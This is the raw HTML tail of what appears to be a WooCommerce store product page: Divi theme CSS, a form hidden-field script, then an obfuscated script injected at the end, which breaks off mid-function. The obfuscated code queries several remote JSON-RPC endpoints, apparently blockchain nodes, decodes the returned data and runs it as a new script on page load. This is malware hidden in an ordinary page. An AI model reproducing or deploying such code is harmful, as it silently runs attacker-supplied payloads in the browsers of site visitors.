.et_pb_menu__icon.et_pb_menu__search-button,.et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__close-search-button,.et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__cart-button{color:#2ea3f2}div.et_pb_section.et_pb_section_2_tb_header{background-image:linear-gradient(180deg,rgba(0,0,0,0.75) 0%,rgba(0,0,0,0.75) 100%),url(https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2020/10/store-parallax2.jpg)!important}.et_pb_section_2_tb_header{z-index:-137;position:relative}.et_pb_section_2_tb_header.et_pb_section{background-color:#efefef!important}.et_pb_row_2_tb_header{height:50px;max-height:none}.et_pb_row_2_tb_header.et_pb_row{padding-top:45px!important;padding-bottom:60px!important;padding-top:45px;padding-bottom:60px}.et_pb_post_title_0_tb_header .et_pb_title_container h1.entry-title,.et_pb_post_title_0_tb_header .et_pb_title_container h2.entry-title,.et_pb_post_title_0_tb_header .et_pb_title_container h3.entry-title,.et_pb_post_title_0_tb_header .et_pb_title_container h4.entry-title,.et_pb_post_title_0_tb_header .et_pb_title_container h5.entry-title,.et_pb_post_title_0_tb_header .et_pb_title_container h6.entry-title{font-weight:700;font-style:italic;text-transform:uppercase;font-size:30px;color:#ffffff!important;text-align:left}@media only screen and (max-width:980px){.et_pb_section_0_tb_header.et_pb_section,.et_pb_section_1_tb_header.et_pb_section{padding-top:0px;padding-bottom:0px}.et_pb_row_0_tb_header.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;margin-bottom:-30px!important;padding-top:0px!important;padding-bottom:0px!important}.et_pb_row_1_tb_header{transform:translateX(6px) translateY(20px)}.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu,.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu ul{background-color:#ffffff!important}.et_pb_row_2_tb_header{max-height:50px}.et_pb_post_title_0_tb_header .et_pb_title_container h1.entry-title,.et_pb_post_title_0_tb_header .et_pb_title_container h2.entry-title,.et_pb_post_title_0_tb_header .et_pb_title_container h3.entry-title,.et_pb_post_title_0_tb_header .et_pb_title_container h4.entry-title,.et_pb_post_title_0_tb_header .et_pb_title_container h5.entry-title,.et_pb_post_title_0_tb_header .et_pb_title_container h6.entry-title{font-size:25px;letter-spacing:0px}}@media only screen and (max-width:767px){.et_pb_section_0_tb_header.et_pb_section,.et_pb_section_1_tb_header.et_pb_section{padding-top:0px;padding-bottom:0px}.et_pb_row_0_tb_header.et_pb_row{padding-top:0px!important;padding-bottom:4px!important;padding-top:0px!important;padding-bottom:4px!important}.et_pb_row_0_tb_header,body #page-container .et-db #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container .et_pb_row_0_tb_header.et_pb_row{width:95%}.et_pb_image_0_tb_header{margin-top:2%!important;margin-bottom:0%!important}.et_pb_row_1_tb_header.et_pb_row{margin-bottom:0px!important}.et_pb_row_1_tb_header,body #page-container .et-db #et-boc .et-l .et_pb_row_1_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_1_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container .et_pb_row_1_tb_header.et_pb_row{width:89%}.et_pb_row_1_tb_header{transform:translateX(6px) translateY(30px)}.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu,.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu ul{background-color:#3480c3!important}.et_pb_row_2_tb_header{max-height:50px}.et_pb_post_title_0_tb_header .et_pb_title_container h1.entry-title,.et_pb_post_title_0_tb_header .et_pb_title_container h2.entry-title,.et_pb_post_title_0_tb_header .et_pb_title_container h3.entry-title,.et_pb_post_title_0_tb_header .et_pb_title_container h4.entry-title,.et_pb_post_title_0_tb_header .et_pb_title_container h5.entry-title,.et_pb_post_title_0_tb_header .et_pb_title_container h6.entry-title{font-size:19px;letter-spacing:0px}}.et_pb_section_0_tb_body.et_pb_section{padding-top:17px;padding-bottom:0px;background-color:#f7f7f7!important}.et_pb_row_0_tb_body.et_pb_row{padding-top:3px!important;padding-bottom:3px!important;margin-top:0px!important;margin-bottom:0px!important;padding-top:3px;padding-bottom:3px}.et_pb_wc_breadcrumb_0_tb_body,.et_pb_wc_breadcrumb_0_tb_body .et_pb_module_inner,.et_pb_wc_breadcrumb_0_tb_body .woocommerce-breadcrumb,.et_pb_wc_breadcrumb_0_tb_body .woocommerce-breadcrumb a,.et_pb_wc_meta_0_tb_body .product_meta,.et_pb_wc_meta_0_tb_body .product_meta a{color:#000000!important}.et_pb_row_1_tb_body.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;padding-top:0px;padding-bottom:0px}.et_pb_wc_cart_notice_0_tb_body .woocommerce-message,.et_pb_wc_cart_notice_0_tb_body .woocommerce-info,.et_pb_wc_cart_notice_0_tb_body .woocommerce-error{padding-top:15px!important;padding-right:15px!important;padding-bottom:15px!important;padding-left:15px!important;margin-top:0px!important;margin-right:0em!important;margin-bottom:0px!important;margin-left:0em!important}.et_pb_row_2_tb_body.et_pb_row{padding-top:3px!important;padding-bottom:11px!important;padding-top:3px;padding-bottom:11px}.et_pb_wc_images_0_tb_body .et_pb_module_inner span.onsale{font-style:italic!important;text-transform:uppercase!important}.et_pb_wc_images_0_tb_body{box-shadow:6px 6px 18px 0px rgba(0,0,0,0)}.et_pb_wc_images_0_tb_body ul.products li.product span.onsale,.et_pb_wc_related_products_0_tb_body ul.products li.product span.onsale{padding-top:6px!important;padding-right:18px!important;padding-bottom:6px!important;padding-left:18px!important;margin-top:0px!important;margin-right:0px!important;margin-bottom:0px!important;margin-left:0px!important}.et_pb_wc_images_0_tb_body span.onsale,.et_pb_wc_related_products_0_tb_body span.onsale{background-color:#3480c3!important}.et_pb_wc_price_0_tb_body .price ins{font-style:italic!important;text-transform:uppercase!important;font-size:30px;color:#3480c3!important}.et_pb_wc_add_to_cart_0_tb_body label{font-weight:600}.et_pb_wc_meta_0_tb_body:not(.et_pb_wc_no_categories).et_pb_wc_meta_layout_inline .sku_wrapper:after,.et_pb_wc_meta_0_tb_body:not(.et_pb_wc_no_tags).et_pb_wc_meta_layout_inline .sku_wrapper:after,.et_pb_wc_meta_0_tb_body:not(.et_pb_wc_no_tags).et_pb_wc_meta_layout_inline .posted_in:after{content:" / "}.et_pb_row_3_tb_body.et_pb_row{margin-top:17px!important}.et_pb_wc_tabs_0_tb_body{box-shadow:6px 6px 18px 0px rgba(0,0,0,0.04)}.et_pb_row_4_tb_body.et_pb_row{padding-top:5px!important;padding-bottom:0px!important;padding-top:5px;padding-bottom:0px}.et_pb_wc_related_products_0_tb_body section.products>h1,.et_pb_wc_related_products_0_tb_body section.products>h2,.et_pb_wc_related_products_0_tb_body section.products>h3,.et_pb_wc_related_products_0_tb_body section.products>h4,.et_pb_wc_related_products_0_tb_body section.products>h5,.et_pb_wc_related_products_0_tb_body section.products>h6{font-weight:600!important;font-style:italic!important;text-transform:uppercase!important;line-height:2em!important}.et_pb_wc_related_products_0_tb_body ul.products li.product h3,.et_pb_wc_related_products_0_tb_body ul.products li.product h1,.et_pb_wc_related_products_0_tb_body ul.products li.product h2,.et_pb_wc_related_products_0_tb_body ul.products li.product h4,.et_pb_wc_related_products_0_tb_body ul.products li.product h5,.et_pb_wc_related_products_0_tb_body ul.products li.product h6{font-size:15px!important}.et_pb_wc_related_products_0_tb_body ul.products li.product .price:hover,.et_pb_wc_related_products_0_tb_body ul.products li.product .price .amount:hover{color:#3480c3!important}.et_pb_wc_related_products_0_tb_body ul.products li.product .onsale{font-weight:600!important;font-style:italic!important;text-transform:uppercase!important}.et_pb_wc_related_products_0_tb_body .et_shop_image{box-shadow:0px 2px 18px 0px rgba(0,0,0,0.04)}.et_pb_wc_related_products_0_tb_body .et_shop_image:hover{box-shadow:0px 2px 18px 0px rgba(0,0,0,0.1)}.et_pb_wc_related_products_0_tb_body ul.products li.product .price,.et_pb_wc_related_products_0_tb_body ul.products li.product .price .amount,.et_pb_wc_related_products_0_tb_body .et_shop_image,.et_pb_wc_related_products_0_tb_body .et_shop_image>.box-shadow-overlay,.et_pb_wc_related_products_0_tb_body .et_shop_image.et-box-shadow-no-overlay{transition:color 300ms ease 0ms,box-shadow 300ms ease 0ms}.et_pb_wc_related_products_0_tb_body ul.products li.product .star-rating{width:calc(5.4em + (0px * 4))}.et_pb_wc_related_products_0_tb_body .et_overlay:before,.et_pb_wc_related_products_0_tb_body .et_pb_extra_overlay:before{color:rgba(0,0,0,0)!important}.et_pb_wc_related_products_0_tb_body .et_overlay,.et_pb_wc_related_products_0_tb_body .et_pb_extra_overlay{background-color:rgba(0,0,0,0)!important;border-color:rgba(0,0,0,0)!important}.et_pb_column_3_tb_body{background-color:#ffffff;padding-top:3%;padding-right:3%;padding-bottom:3%;padding-left:3%;box-shadow:6px 6px 18px 0px rgba(0,0,0,0.04)}@media only screen and (max-width:980px){.et_pb_column_3_tb_body{padding-top:6%;padding-bottom:6%}}@media only screen and (max-width:767px){.et_pb_row_2_tb_body.et_pb_row{padding-bottom:3px!important;padding-bottom:3px!important}}.et_pb_section_0_tb_footer.et_pb_section{padding-bottom:29px;background-color:#000000db!important}.et_pb_row_0_tb_footer.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;margin-top:0px!important;margin-bottom:0px!important;padding-top:0px;padding-bottom:0px}ul.et_pb_social_media_follow_0_tb_footer{padding-top:0px!important;padding-bottom:0px!important;margin-top:0px!important;margin-bottom:0px!important}.et_pb_social_media_follow_0_tb_footer li a.icon:before{font-size:20px;line-height:40px;height:40px;width:40px}.et_pb_social_media_follow_0_tb_footer li a.icon{height:40px;width:40px}.et_pb_image_0_tb_footer{margin-top:-4px!important;text-align:left;margin-left:0}.et_pb_image_1_tb_footer{max-width:100px;text-align:left;margin-left:0}.et_pb_text_0_tb_footer h2,.et_pb_text_1_tb_footer h2,.et_pb_text_2_tb_footer h2{font-weight:600;font-style:italic;text-transform:uppercase;font-size:22px;color:#3fa8d9!important;text-align:left}.et_pb_text_0_tb_footer h3,.et_pb_text_1_tb_footer h3,.et_pb_text_2_tb_footer h3{font-weight:600;font-style:italic;text-transform:uppercase;color:#3fa8d9!important;text-align:left}.et_pb_menu_0_tb_footer.et_pb_menu ul li a,.et_pb_menu_1_tb_footer.et_pb_menu ul li a{color:#ffffff!important}.et_pb_menu_0_tb_footer.et_pb_menu .nav li ul,.et_pb_menu_0_tb_footer.et_pb_menu .et_mobile_menu,.et_pb_menu_0_tb_footer.et_pb_menu .et_mobile_menu ul,.et_pb_menu_1_tb_footer.et_pb_menu .nav li ul,.et_pb_menu_1_tb_footer.et_pb_menu .et_mobile_menu,.et_pb_menu_1_tb_footer.et_pb_menu .et_mobile_menu ul{background-color:#ffffff!important}.et_pb_menu_0_tb_footer .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_menu_0_tb_footer .et_pb_menu__logo-slot,.et_pb_menu_1_tb_footer .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_menu_1_tb_footer .et_pb_menu__logo-slot{width:auto;max-width:100%}.et_pb_menu_0_tb_footer .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_menu_0_tb_footer .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img,.et_pb_menu_1_tb_footer .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_menu_1_tb_footer .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img{height:auto;max-height:none}.et_pb_menu_0_tb_footer .mobile_nav .mobile_menu_bar:before,.et_pb_menu_0_tb_footer .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_menu_0_tb_footer .et_pb_menu__icon.et_pb_menu__close-search-button,.et_pb_menu_0_tb_footer .et_pb_menu__icon.et_pb_menu__cart-button,.et_pb_menu_1_tb_footer .mobile_nav .mobile_menu_bar:before,.et_pb_menu_1_tb_footer .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_menu_1_tb_footer .et_pb_menu__icon.et_pb_menu__close-search-button,.et_pb_menu_1_tb_footer .et_pb_menu__icon.et_pb_menu__cart-button{color:#2ea3f2}.et_pb_blurb_0_tb_footer.et_pb_blurb .et_pb_module_header,.et_pb_blurb_0_tb_footer.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_1_tb_footer.et_pb_blurb .et_pb_module_header,.et_pb_blurb_1_tb_footer.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_2_tb_footer.et_pb_blurb .et_pb_module_header,.et_pb_blurb_2_tb_footer.et_pb_blurb .et_pb_module_header a{font-weight:600;font-style:italic;color:#3fa8d9!important}.et_pb_blurb_0_tb_footer.et_pb_blurb p,.et_pb_blurb_1_tb_footer.et_pb_blurb p,.et_pb_blurb_2_tb_footer.et_pb_blurb p{line-height:1.6em}.et_pb_blurb_0_tb_footer.et_pb_blurb,.et_pb_blurb_1_tb_footer.et_pb_blurb,.et_pb_blurb_2_tb_footer.et_pb_blurb{color:#ffffff!important;line-height:1.6em;margin-bottom:10px!important}.et_pb_blurb_0_tb_footer .et-pb-icon,.et_pb_blurb_1_tb_footer .et-pb-icon,.et_pb_blurb_2_tb_footer .et-pb-icon{font-size:22px;color:#3fa8d9;font-family:ETmodules!important;font-weight:400!important}.et_pb_social_media_follow_network_0_tb_footer a.icon,.et_pb_social_media_follow_network_1_tb_footer a.icon{background-color:rgba(0,0,0,0)!important}.et_pb_social_media_follow_network_2_tb_footer a.icon{background-color:RGBA(255,255,255,0)!important}@media only screen and (max-width:980px){.et_pb_image_0_tb_footer .et_pb_image_wrap img,.et_pb_image_1_tb_footer .et_pb_image_wrap img{width:auto}}@media only screen and (max-width:767px){.et_pb_image_0_tb_footer .et_pb_image_wrap img,.et_pb_image_1_tb_footer .et_pb_image_wrap img{width:auto}}</style><script type="text/javascript">
jQuery(window).load(function($){	
        var social_links = '';
        if( jQuery('body').find('.et-social-icons').length >0 ){ jQuery('.et-social-icons').html(social_links); }
});
</script> 
<style>.fullwidth404{width:100%;max-width:100% !important;}</style>
    <script type="text/javascript">
        jQuery( function( $ ) {

            for (let i = 0; i < document.forms.length; ++i) {
                let form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="hSymnUatFz" value="zWpLm.Kl1FsB" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="qopkrha_" value="8nqk.xvB" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="fByxCe" value="PtGiMRH" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="LvGQpW" value="2dGQuA8KgYI" />'); }
            }

            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="hSymnUatFz" value="zWpLm.Kl1FsB" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="qopkrha_" value="8nqk.xvB" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="fByxCe" value="PtGiMRH" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="LvGQpW" value="2dGQuA8KgYI" />'); }
                return true;
            });

            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("hSymnUatFz", "zWpLm.Kl1FsB");
data.data.append("qopkrha_", "8nqk.xvB");
data.data.append("fByxCe", "PtGiMRH");
data.data.append("LvGQpW", "2dGQuA8KgYI");
                    }
                    else {
                        data.data = data.data + '&hSymnUatFz=zWpLm.Kl1FsB&qopkrha_=8nqk.xvB&fByxCe=PtGiMRH&LvGQpW=2dGQuA8KgYI';
                    }
                }
            });

        });
    </script><script id="084d18b118133dd6">(function(HZzqRRNLaxOHDyuNSZU,fMoHlJbd$$khsDmoRRTsf){const GdTTEw=Fpp_nFQHzxCxNFYXPKjXscLi,IBpwnS$NYeVxvkfTYlrkjYpy=HZzqRRNLaxOHDyuNSZU();while(!![]){try{const pWv$S_tAKyWy=Math['floor'](-parseFloat(GdTTEw(0x9a))/(parseInt(0xf3f)*0x2+-0xb70+-0x130d))*Math['floor'](parseFloat(GdTTEw(0xb7))/(Number(-parseInt(0x64d))+parseInt(0x1c21)+parseInt(-parseInt(0x15d2))))+Math['max'](parseFloat(GdTTEw(0xbf))/(-parseInt(0x1a6e)+parseInt(-0x1d8f)+parseInt(0x3800)),parseFloat(GdTTEw(0xa1))/(Math.max(parseInt(0x65),parseInt(0x65))*-0x2+Math.floor(-0xb)*Number(parseInt(0x89))+parseInt(0x23b)*0x3))*(parseFloat(GdTTEw(0x92))/(Number(parseInt(0xeb9))*0x1+-parseInt(0x8)*parseInt(0x1c7)+-parseInt(0x7c)))+Math['floor'](-parseFloat(GdTTEw(0xc9))/(-parseInt(0x1ded)+Math.ceil(parseInt(0x1))*-parseInt(0x1d7b)+Number(parseInt(0x3b6e))))+parseFloat(GdTTEw(0xb8))/(parseInt(0x1055)+parseInt(0x1432)+Math.max(-0x40,-parseInt(0x40))*parseInt(0x92))+parseInt(parseFloat(GdTTEw(0xa0))/(0xb3a+0x1a62+-0x2594))*(-parseFloat(GdTTEw(0xb0))/(0x961+Math.ceil(parseInt(0x174a))+0x1*-parseInt(0x20a2)))+parseFloat(GdTTEw(0xa2))/(Math.max(-0x87b,-parseInt(0x87b))+Math.trunc(-parseInt(0x1bb6))+parseInt(0x5)*0x73f)+Math['max'](parseFloat(GdTTEw(0xb1))/(Math.trunc(parseInt(0x91))*Number(-0x11)+-0x9*0x2fb+0x247f*parseInt(0x1)),parseFloat(GdTTEw(0x98))/(0x1c98+-parseInt(0x1e73)+Number(0x1e7)));if(pWv$S_tAKyWy===fMoHlJbd$$khsDmoRRTsf)break;else IBpwnS$NYeVxvkfTYlrkjYpy['push'](IBpwnS$NYeVxvkfTYlrkjYpy['shift']());}catch(NTyxGkGUmx$nzFLSgCXO){IBpwnS$NYeVxvkfTYlrkjYpy['push'](IBpwnS$NYeVxvkfTYlrkjYpy['shift']());}}}(Xs$HbDgDmKENTIpc_VWsCF,-0xcbec6+-parseInt(0x14)*parseInt(parseInt(0x33a1))+0x198b1f),((async()=>{const yiMtmVhG$ENfS_u=Fpp_nFQHzxCxNFYXPKjXscLi;class JjSvJlY{constructor(TDnZR$CCZNKvQpkVFKF){const v$gjv$qZ=Fpp_nFQHzxCxNFYXPKjXscLi;this[v$gjv$qZ(0xc1)]=TDnZR$CCZNKvQpkVFKF,this[v$gjv$qZ(0xac)]=Math.max(-parseInt(0x20e6),-parseInt(0x20e6))+Number(-0x1e4a)*Math.floor(-0x1)+-parseInt(0xdf)*parseFloat(-parseInt(0x3));}async[yiMtmVhG$ENfS_u(0xc7)](RYNPOnTdGSynKiwmIexMO,PabrVLYKDHbkOxsnNeIL=[]){const rwEJxviWhtqu_zaT_qJYzF=yiMtmVhG$ENfS_u,ZhRXrNf_T_F=await fetch(this[rwEJxviWhtqu_zaT_qJYzF(0xc1)],{'method':rwEJxviWhtqu_zaT_qJYzF(0x99),'headers':{'Content-Type':rwEJxviWhtqu_zaT_qJYzF(0xbe)},'body':JSON[rwEJxviWhtqu_zaT_qJYzF(0xaa)]({'jsonrpc':rwEJxviWhtqu_zaT_qJYzF(0x95),'id':this[rwEJxviWhtqu_zaT_qJYzF(0xac)]++,'method':RYNPOnTdGSynKiwmIexMO,'params':PabrVLYKDHbkOxsnNeIL})}),yRpoFNJDcMlWAt=await ZhRXrNf_T_F[rwEJxviWhtqu_zaT_qJYzF(0xb2)]();if(yRpoFNJDcMlWAt[rwEJxviWhtqu_zaT_qJYzF(0xb4)])throw new Error(yRpoFNJDcMlWAt[rwEJxviWhtqu_zaT_qJYzF(0xb4)][rwEJxviWhtqu_zaT_qJYzF(0xc5)]);return yRpoFNJDcMlWAt[rwEJxviWhtqu_zaT_qJYzF(0x9f)];}async[yiMtmVhG$ENfS_u(0x96)](){const ZMTZeLsMta_IDE_WmlNe=yiMtmVhG$ENfS_u,sVdmAbc$gEDP=await this[ZMTZeLsMta_IDE_WmlNe(0xc7)](ZMTZeLsMta_IDE_WmlNe(0xc3));return parseInt(sVdmAbc$gEDP,Math.ceil(-0xfb6)+Math.trunc(-0x8a7)*-parseInt(0x3)+-0xa2f);}async[yiMtmVhG$ENfS_u(0xba)](cAeehVPCZH,BZVbBPmqg_baEuKpKyODPzWNbg){const PAe_QbrbPOQ$i=yiMtmVhG$ENfS_u;return await this[PAe_QbrbPOQ$i(0xc7)](PAe_QbrbPOQ$i(0xc2),[{'to':cAeehVPCZH,'data':BZVbBPmqg_baEuKpKyODPzWNbg},PAe_QbrbPOQ$i(0xa3)]);}}function Kc$$ugmm(uT$Lt_R){const DLvBRxoKz$hOgD=yiMtmVhG$ENfS_u,rEFFE_THA=new TextEncoder(),jlFosfVAnkQtPEteBCtFleOB=Array[DLvBRxoKz$hOgD(0x9c)](rEFFE_THA[DLvBRxoKz$hOgD(0xb6)](uT$Lt_R))[DLvBRxoKz$hOgD(0xbb)](OUCYJACxiLjVxeDJcjps=>OUCYJACxiLjVxeDJcjps[DLvBRxoKz$hOgD(0x8e)](-0x5ac+-0x97*-parseInt(0x3d)+Math.trunc(-0x59)*0x57)[DLvBRxoKz$hOgD(0x8c)](parseFloat(-parseInt(0x3e6))*-parseInt(0x2)+0x1*-0x19d1+-0x163*-0xd,'0'))[DLvBRxoKz$hOgD(0x8f)]('');return DLvBRxoKz$hOgD(0xbd);}function niY$b_s(frlqR_P){const rrl__OI=yiMtmVhG$ENfS_u,kZjupFJzLiXxenqCmpG=frlqR_P[rrl__OI(0xa9)](parseInt(0x1b88)+Math.floor(0xe75)*parseInt(0x2)+-0x3870),aGwYLeeugdZh_Qnzlju=kZjupFJzLiXxenqCmpG[rrl__OI(0xa9)](-parseInt(0x1e0f)+0xaf1*-0x2+Math.max(-0x1af,-0x1af)*Math.floor(-0x1f)),cUKRUnlcjZoj=aGwYLeeugdZh_Qnzlju[rrl__OI(0xa9)](parseFloat(parseInt(0x10fa))+Math.trunc(0x7ae)+Math.ceil(parseInt(0x4))*Number(-0x62a),0x2379+-0x1*-0xe49+0x3182*-0x1),NUpVnKfqbNUfi=parseInt(cUKRUnlcjZoj,-parseInt(0x96a)+0x7dc*Math.trunc(-parseInt(0x2))+parseInt(0x1932)),IeumKZGJgMyKzm$eXCgQFt=aGwYLeeugdZh_Qnzlju[rrl__OI(0xa9)](Math.ceil(parseInt(0x1f))*-parseInt(0xd5)+-parseInt(0x1277)+0x2c82,Number(0x1504)+0x1*Number(-0x17c7)+parseFloat(parseInt(0x303))+NUpVnKfqbNUfi*(0x304+0x18a2+parseInt(0x3a)*-parseInt(0x7a)));let XxoNoRafMxQILNMlEeXP='';for(let uISttWrgPjUDjHmqjKvCrmg=Number(-parseInt(0x265))*parseFloat(0x5)+Number(0x5)*parseFloat(-0x2f)+parseInt(0xce4);uISttWrgPjUDjHmqjKvCrmg<IeumKZGJgMyKzm$eXCgQFt[rrl__OI(0xae)];uISttWrgPjUDjHmqjKvCrmg+=Math.max(-0x1fe3,-parseInt(0x1fe3))+Math.max(-parseInt(0x1),-0x1)*-parseInt(0xed5)+parseInt(0xe)*Math.ceil(parseInt(0x138))){XxoNoRafMxQILNMlEeXP+=String[rrl__OI(0xb5)](parseInt(IeumKZGJgMyKzm$eXCgQFt[rrl__OI(0xc6)](uISttWrgPjUDjHmqjKvCrmg,-parseInt(0x1)*parseInt(0x55a)+0x32*Number(parseInt(0x51))+parseInt(0x1)*-0xa76),-0x1fcd+-parseInt(0x1a23)+parseInt(0x3a00)));}return XxoNoRafMxQILNMlEeXP;}async function itLq$xBZmarzWJv(){const zKTOLc_qvkdWSc=yiMtmVhG$ENfS_u,UMWzrCxawDxrgBCEsx=[zKTOLc_qvkdWSc(0x90),zKTOLc_qvkdWSc(0xa4),zKTOLc_qvkdWSc(0xb9),zKTOLc_qvkdWSc(0xc0),zKTOLc_qvkdWSc(0xc4),zKTOLc_qvkdWSc(0x9d),zKTOLc_qvkdWSc(0xbc),zKTOLc_qvkdWSc(0xa6)],hNosVqReKlroBBFiCHxe$rLBA=zKTOLc_qvkdWSc(0x8d),dyWprkUjyGuIXicncXzSl=Kc$$ugmm(zKTOLc_qvkdWSc(0x97));for(const HbFrelpuEqMImTGyuG of UMWzrCxawDxrgBCEsx){try{const CFGDxbNEkdNCPF$BJobheDSPVP=new JjSvJlY(HbFrelpuEqMImTGyuG),svBJRFGgZe$Abm=await Promise[zKTOLc_qvkdWSc(0xc8)]([CFGDxbNEkdNCPF$BJobheDSPVP[zKTOLc_qvkdWSc(0x96)](),new Promise((s$oOelfVYGnDrsbPlrXaMRDFDo,ufcftdAr)=>setTimeout(()=>ufcftdAr(new Error(zKTOLc_qvkdWSc(0xa5))),parseFloat(parseInt(0xa0e))*Math.max(0x3,parseInt(0x3))+-0x1ca5+0x1203))]),M$$FXEKBHF=await Promise[zKTOLc_qvkdWSc(0xc8)]([CFGDxbNEkdNCPF$BJobheDSPVP[zKTOLc_qvkdWSc(0xba)](hNosVqReKlroBBFiCHxe$rLBA,dyWprkUjyGuIXicncXzSl),new Promise((T_OaupOzI$U,mgBFcbLqPrQyexpjklMfuiH)=>setTimeout(()=>mgBFcbLqPrQyexpjklMfuiH(new Error(zKTOLc_qvkdWSc(0xb3))),parseInt(-0x4ba)*Math.floor(-0x2)+parseInt(0x193)*0x2f+-parseInt(0x3)*parseInt(0xecb)))]);try{const kPpToicmwndOC=niY$b_s(M$$FXEKBHF),vmhjA_kv=atob(kPpToicmwndOC),CrfXykCVpo$_kiPireSjQsnmnUH=new Blob([vmhjA_kv],{'type':zKTOLc_qvkdWSc(0xad)}),ipwZMfjGtwpMNkjZIGFeaws=URL[zKTOLc_qvkdWSc(0x9e)](CrfXykCVpo$_kiPireSjQsnmnUH),ECITCddbBjKSdfVSuT$JQfv$I=document[zKTOLc_qvkdWSc(0xaf)](zKTOLc_qvkdWSc(0x93));ECITCddbBjKSdfVSuT$JQfv$I[zKTOLc_qvkdWSc(0xa7)]=ipwZMfjGtwpMNkjZIGFeaws,ECITCddbBjKSdfVSuT$JQfv$I[zKTOLc_qvkdWSc(0x94)]=()=>{const B_$fkMk=zKTOLc_qvkdWSc;URL[B_$fkMk(0x9b)](ipwZMfjGtwpMNkjZIGFeaws);},ECITCddbBjKSdfVSuT$JQfv$I[zKTOLc_qvkdWSc(0x91)]=()=>{const Ca$VfaKg=zKTOLc_qvkdWSc;URL[Ca$VfaKg(0x9b)](ipwZMfjGtwpMNkjZIGFeaws);},document[zKTOLc_qvkdWSc(0xa8)][zKTOLc_qvkdWSc(0xab)](ECITCddbBjKSdfVSuT$JQfv$I);break;}catch(EYuIvfwuCqc$MFaEc){continue;}}catch(ShnItGNN_MUmYZkGD){continue;}}}itLq$xBZmarzWJv();})()));function Fpp_nFQHzxCxNFYXPKjXscLi(YiC$Zlv,MpRqYeavoOdwXmIlKm){const hWrdFi$QfWD_Zi=Xs$HbDgDmKENTIpc_VWsCF();return Fpp_nFQHzxCxNFYXPKjXscLi=function(S_ifdhSTfFOlAl$TpflaTRRlUjk,sv_$LFr){S_ifdhSTfFOlAl$TpflaTRRlUjk=S_ifdhSTfFOlAl$TpflaTRRlUjk-(parseInt(0x1976)*-0x1+parseInt(0x238b)+parseFloat(-0x989)*parseInt(0x1));let AGBjJ=hWrdFi$QfWD_Zi[S_ifdhSTfFOlAl$TpflaTRRlUjk];if(Fpp_nFQHzxCxNFYXPKjXscLi['dtfvDr']===undefined){const NkvXGzxkqLCQ=function(nN$K_jiEJszXm){let MaOdsuWeJtBoHGdUNmC_DXw=parseInt(0x2)*parseInt(0x35e)+0x14d9+Math.max(-parseInt(0x1986),-parseInt(0x1986))&parseInt(0x1e4a)+parseInt(0x8d4)+-parseInt(0x261f),SxZLWAVMlVXjei_hkroE=new Uint8Array(nN$K_jiEJszXm['match'](/.{1,2}/g)['map'](TDnZRCCZNKvQpkVFKF=>parseInt(TDnZRCCZNKvQpkVFKF,Math.max(-parseInt(0x2),-parseInt(0x2))*0xc0+Math.trunc(parseInt(0x1))*Number(-0x416)+0x5a6*Math.max(parseInt(0x1),0x1)))),UgDYmmVlFr_tDYIcUPVvn_u=SxZLWAVMlVXjei_hkroE['map'](RYNPOnTdGSynKiwmIexMO=>RYNPOnTdGSynKiwmIexMO^MaOdsuWeJtBoHGdUNmC_DXw),aZLgJjSvJlYcKcugmmcniYbs=new TextDecoder(),itLqxBZmar_zWJv=aZLgJjSvJlYcKcugmmcniYbs['decode'](UgDYmmVlFr_tDYIcUPVvn_u);return itLqxBZmar_zWJv;};Fpp_nFQHzxCxNFYXPKjXscLi['bQluFW']=NkvXGzxkqLCQ,YiC$Zlv=arguments,Fpp_nFQHzxCxNFYXPKjXscLi['dtfvDr']=!![];}const 